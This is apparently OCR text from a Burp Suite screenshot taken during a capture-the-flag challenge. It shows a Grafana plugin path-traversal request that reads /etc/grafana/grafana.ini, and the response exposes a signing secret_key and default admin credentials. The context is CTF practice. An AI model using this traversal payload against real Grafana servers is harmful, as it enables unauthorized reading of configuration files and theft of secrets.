 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.2 - Temporary Project - licensed to 123456
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: https://c1f8ab81dfe5e7a26a82ec6df3b0f7ef.2022.capturetheflag.fun HTTP/1 ?
Request
Pretty Raw Hex \n
GET /public/plugins/text/#
/../../../../../../../../../../etc/grafana/grafana.ini
HTTP/1.1
Host:
c1f8ab81dfe5e7a26a82ec6df3b0f7ef.2022.capturetheflag.fun
Cookie: __t_id=416a0db9e19a63e3051e6c36efc1d9b5
Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
? Search... 0 matches
Response
Pretty Raw Hex Render \n
versions
219 ;check_for_updates = true
220
221 # Google Analytics universal tracking code, only enabled if
you specify an id here
222 ;google_analytics_ua_id =
223
224 # Google Tag Manager ID, only enabled if you specify an id
here
225 ;google_tag_manager_id =
226
227 #################################### Security
####################################
228 [security]
229 # disable creation of admin user on first start of grafana
230 ;disable_initial_admin_creation = false
231
232 # default admin user, created on startup
233 ;admin_user = admin
234
235 # default admin password, can be changed before first start
of grafana,  or in profile settings
236 ;admin_password = admin
237
238 # used for signing
239 secret_key = SW2YcwTIb9zpO1hoPsMm
240
241 # disable gravatar profile images
242 ;disable_gravatar = false
243
244 # data source proxy whitelist (ip_or_domain:port separated
by spaces)
245 ;data_source_proxy_whitelist =
246
247 # disable protection against brute force login attempts
248 ;disable_brute_force_login_protection = false
249
250 # set to true if you host Grafana behind HTTPS. default is
false.
251 ;cookie_secure = false
252
253 # set cookie SameSite attribute. defaults to `lax`. can be
set to "lax", "strict", "none" and "disabled"
254 ;cookie_samesite = lax
255
256 # set to true if you want to allow browsers to render
Grafana in a <frame>, <iframe>, <embed> or <object>.
default is false.
257 ;allow_embedding = false
? secret_key 2 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (0)
Request Cookies (1)
Request Headers (14)
Response Headers (14)
43,518 bytes | 79 millis